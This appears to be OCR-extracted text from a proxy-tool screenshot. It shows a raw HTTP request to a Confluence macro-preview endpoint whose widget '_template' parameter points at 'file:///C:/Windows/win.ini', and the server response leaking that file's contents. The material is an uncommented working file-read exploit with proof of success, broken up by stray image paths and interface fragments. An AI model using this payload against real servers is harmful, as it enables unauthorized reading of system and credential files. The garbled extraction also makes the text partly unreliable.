 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 191
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=
","width":"200","height":"200","_template":"file
:///C:/Windows/win.ini"}}}
? < + > Type a search term 0 matches
Done
ody);
}
</script>
</head>
<body id="com-atlassian-confluence"
class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term
网信防务
245 bytes | 41 millis